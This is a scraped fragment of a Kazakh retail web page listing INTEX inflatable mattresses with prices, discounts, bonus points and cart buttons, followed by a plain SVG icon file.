                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=487605&amp;classId=1977&amp;id=113&amp;price=11990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Матрас надувной INTEX 64141 Dura-Beam Pillow Rest Classic"
     data-code="487604"
     data-price="10990.0"
     data-brand="INTEX"
     data-list="Надувная мебель">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/matras_naduvnoj_intex_dura_beam_pillow_rest_classic_airbed_twin_191_h_99_h_25_sm_cherniyj_64141_1977_112" 
                   data-product-id="487604"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="487604"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_112_4_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_112_4_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1977_112_4_6_320.webp"
         loading="eager"
         title="Матрас надувной INTEX 64141 Dura-Beam Pillow Rest Classic"
         alt="Матрас надувной INTEX 64141 Dura-Beam Pillow Rest Classic"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_112_3_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_112_3_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1977_112_3_6_320.webp"
         loading="lazy"
         title="Матрас надувной INTEX 64141 Dura-Beam Pillow Rest Classic - фото 2 | sulpak.kz"
         alt="Матрас надувной INTEX 64141 Dura-Beam Pillow Rest Classic - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_112_2_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_112_2_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1977_112_2_6_320.webp"
         loading="lazy"
         title="Матрас надувной INTEX 64141 Dura-Beam Pillow Rest Classic - фото 3 | sulpak.kz"
         alt="Матрас надувной INTEX 64141 Dura-Beam Pillow Rest Classic - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_112_1_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_112_1_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1977_112_1_6_320.webp"
         loading="lazy"
         title="Матрас надувной INTEX 64141 Dura-Beam Pillow Rest Classic - фото 4 | sulpak.kz"
         alt="Матрас надувной INTEX 64141 Dura-Beam Pillow Rest Classic - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_112_0_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_112_0_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1977_112_0_6_320.webp"
         loading="lazy"
         title="Матрас надувной INTEX 64141 Dura-Beam Pillow Rest Classic - фото 5 | sulpak.kz"
         alt="Матрас надувной INTEX 64141 Dura-Beam Pillow Rest Classic - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-15%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=112&amp;classId=1977"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=112&amp;classId=1977"
       data-product-id="1977_112" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="1977_112"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Надувная мебель</div>

                        <div class="product__item-name">
                            <a href="/g/matras_naduvnoj_intex_dura_beam_pillow_rest_classic_airbed_twin_191_h_99_h_25_sm_cherniyj_64141_1977_112" 
                               data-product-id="487604"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="487604"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Матрас надувной INTEX 64141 Dura-Beam Pillow Rest Classic
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">12 990 ₸</div>

                                        <div class="product__label-discount">-15%</div>


                                </div>

                                    <div class="product__item-price ">

10 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-15%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 330 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 330 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=1977&amp;goodId=112&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(487604, this)"
            data-name="Матрас надувной INTEX 64141 Dura-Beam Pillow Rest Classic"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="487604"
            data-price="10990.0"
            data-brand="INTEX"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="112"
            data-class-id="1977"
            data-enable-cross-sale="False"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="matras_naduvnoj_intex_dura_beam_pillow_rest_classic_airbed_twin_191_h_99_h_25_sm_cherniyj_64141_1977_112"
            data-event-value-num="487604">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=487604&amp;classId=1977&amp;id=112&amp;price=10990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Матрас надувной Intex 67999"
     data-code="618055"
     data-price="13990.0"
     data-brand="INTEX"
     data-list="Надувные матрасы">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/naduvniye_matrasiy_intex_67999" 
                   data-product-id="618055"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="618055"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1980_190_0_1_HzCPQA_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1980_190_0_1_HzCPQA_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1980_190_0_1_HzCPQA_320.webp"
         loading="eager"
         title="Матрас надувной Intex 67999"
         alt="Матрас надувной Intex 67999"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1980_190_0_1_CNTRr4_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1980_190_0_1_CNTRr4_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1980_190_0_1_CNTRr4_320.webp"
         loading="lazy"
         title="Матрас надувной Intex 67999 - фото 2 | sulpak.kz"
         alt="Матрас надувной Intex 67999 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>4 отзыва</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=190&amp;classId=1980"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=190&amp;classId=1980"
       data-product-id="1980_190" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="1980_190"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Надувные матрасы</div>

                        <div class="product__item-name">
                            <a href="/g/naduvniye_matrasiy_intex_67999" 
                               data-product-id="618055"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="618055"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Матрас надувной Intex 67999
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

13 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 420 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 420 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=1980&amp;goodId=190&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(618055, this)"
            data-name="Матрас надувной Intex 67999"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="618055"
            data-price="13990.0"
            data-brand="INTEX"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="190"
            data-class-id="1980"
            data-enable-cross-sale="False"
            data-is-mobile="False"
            data-show-services-in-cross-sale="False"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="naduvniye_matrasiy_intex_67999"
            data-event-value-num="618055">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=618055&amp;classId=1980&amp;id=190&amp;price=13990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>

        </div>
    </div>

    <div class="swiper-button-prev products__slider-button-js"><svg width="11.5" height="10" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_side"></use></svg></div>
    <div class="swiper-button-next products__slider-button-js"><svg width="11.5" height="10" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_side"></use></svg></div>
</div>

--- FILE ---
content_type: image/svg+xml
request_url: https://object.pscloud.io/cms/wwwroot/img/icon-ai-review-new.svg
body_size: 4351
content:
<svg width="73" height="40" viewBox="0 0 73 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="73" height="40" rx="12" fill="#FD0718"/>
<path d="M11.2 26V17.392H13.68V20.752H17.424V17.392H19.92V26H17.424V22.784H13.68V26H11.2ZM26.3414 26.128C25.424 26.128 24.608 25.936 23.8934 25.552C23.1894 25.168 22.6294 24.6453 22.2134 23.984C21.808 23.312 21.6054 22.5493 21.6054 21.696C21.6054 20.832 21.808 20.0693 22.2134 19.408C22.6294 18.736 23.1894 18.2133 23.8934 17.84C24.608 17.456 25.424 17.264 26.3414 17.264C27.248 17.264 28.0587 17.456 28.7734 17.84C29.488 18.2133 30.048 18.7307 30.4534 19.392C30.8587 20.0533 31.0614 20.8213 31.0614 21.696C31.0614 22.5493 30.8587 23.312 30.4534 23.984C30.048 24.6453 29.488 25.168 28.7734 25.552C28.0587 25.936 27.248 26.128 26.3414 26.128ZM26.3414 24.08C26.7574 24.08 27.1307 23.984 27.4614 23.792C27.792 23.6 28.0534 23.328 28.2454 22.976C28.4374 22.6133 28.5334 22.1867 28.5334 21.696C28.5334 21.1947 28.4374 20.768 28.2454 20.416C28.0534 20.064 27.792 19.792 27.4614 19.6C27.1307 19.408 26.7574 19.312 26.3414 19.312C25.9254 19.312 25.552 19.408 25.2214 19.6C24.8907 19.792 24.624 20.064 24.4214 20.416C24.2294 20.768 24.1334 21.1947 24.1334 21.696C24.1334 22.1867 24.2294 22.6133 24.4214 22.976C24.624 23.328 24.8907 23.6 25.2214 23.792C25.552 23.984 25.9254 24.08 26.3414 24.08ZM32.7781 26V17.392H37.1781C38.2555 17.392 39.0981 17.5893 39.7061 17.984C40.3141 18.368 40.6181 18.912 40.6181 19.616C40.6181 20.32 40.3301 20.8747 39.7541 21.28C39.1888 21.6747 38.4368 21.872 37.4981 21.872L37.7541 21.296C38.7995 21.296 39.5781 21.488 40.0901 21.872C40.6128 22.256 40.8741 22.816 40.8741 23.552C40.8741 24.3093 40.5861 24.9067 40.0101 25.344C39.4341 25.7813 38.5541 26 37.3701 26H32.7781ZM35.0661 24.304H37.1621C37.6208 24.304 37.9621 24.2293 38.1861 24.08C38.4208 23.92 38.5381 23.68 38.5381 23.36C38.5381 23.0293 38.4315 22.7893 38.2181 22.64C38.0048 22.48 37.6688 22.4 37.2101 22.4H35.0661V24.304ZM35.0661 20.928H36.9541C37.3915 20.928 37.7168 20.848 37.9301 20.688C38.1541 20.528 38.2661 20.2987 38.2661 20C38.2661 19.6907 38.1541 19.4613 37.9301 19.312C37.7168 19.1627 37.3915 19.088 36.9541 19.088H35.0661V20.928ZM46.7633 26.128C45.8459 26.128 45.0299 25.936 44.3153 25.552C43.6113 25.168 43.0513 24.6453 42.6353 23.984C42.2299 23.312 42.0273 22.5493 42.0273 21.696C42.0273 20.832 42.2299 20.0693 42.6353 19.408C43.0513 18.736 43.6113 18.2133 44.3153 17.84C45.0299 17.456 45.8459 17.264 46.7633 17.264C47.6699 17.264 48.4806 17.456 49.1953 17.84C49.9099 18.2133 50.4699 18.7307 50.8753 19.392C51.2806 20.0533 51.4833 20.8213 51.4833 21.696C51.4833 22.5493 51.2806 23.312 50.8753 23.984C50.4699 24.6453 49.9099 25.168 49.1953 25.552C48.4806 25.936 47.6699 26.128 46.7633 26.128ZM46.7633 24.08C47.1793 24.08 47.5526 23.984 47.8833 23.792C48.2139 23.6 48.4753 23.328 48.6673 22.976C48.8593 22.6133 48.9553 22.1867 48.9553 21.696C48.9553 21.1947 48.8593 20.768 48.6673 20.416C48.4753 20.064 48.2139 19.792 47.8833 19.6C47.5526 19.408 47.1793 19.312 46.7633 19.312C46.3473 19.312 45.9739 19.408 45.6432 19.6C45.3126 19.792 45.0459 20.064 44.8433 20.416C44.6513 20.768 44.5553 21.1947 44.5553 21.696C44.5553 22.1867 44.6513 22.6133 44.8433 22.976C45.0459 23.328 45.3126 23.6 45.6432 23.792C45.9739 23.984 46.3473 24.08 46.7633 24.08ZM57.408 26.128C56.4267 26.128 55.5627 25.936 54.816 25.552C54.08 25.168 53.5093 24.6453 53.104 23.984C52.6987 23.312 52.496 22.5493 52.496 21.696C52.496 20.832 52.6933 20.0693 53.088 19.408C53.4933 18.736 54.0427 18.2133 54.736 17.84C55.4293 17.456 56.2133 17.264 57.088 17.264C57.9307 17.264 58.688 17.4453 59.36 17.808C60.0427 18.16 60.5813 18.672 60.976 19.344C61.3707 20.0053 61.568 20.8 61.568 21.728C61.568 21.824 61.5627 21.936 61.552 22.064C61.5413 22.1813 61.5307 22.2933 61.52 22.4H54.528V20.944H60.208L59.248 21.376C59.248 20.928 59.1573 20.5387 58.976 20.208C58.7947 19.8773 58.544 19.6213 58.224 19.44C57.904 19.248 57.5307 19.152 57.104 19.152C56.6773 19.152 56.2987 19.248 55.968 19.44C55.648 19.6213 55.3973 19.8827 55.216 20.224C55.0347 20.5547 54.944 20.9493 54.944 21.408V21.792C54.944 22.2613 55.0453 22.6773 55.248 23.04C55.4613 23.392 55.7547 23.664 56.128 23.856C56.512 24.0373 56.96 24.128 57.472 24.128C57.9307 24.128 58.3307 24.0587 58.672 23.92C59.024 23.7813 59.344 23.5733 59.632 23.296L60.96 24.736C60.5653 25.184 60.0693 25.5307 59.472 25.776C58.8747 26.0107 58.1867 26.128 57.408 26.128Z" fill="white"/>
</svg>
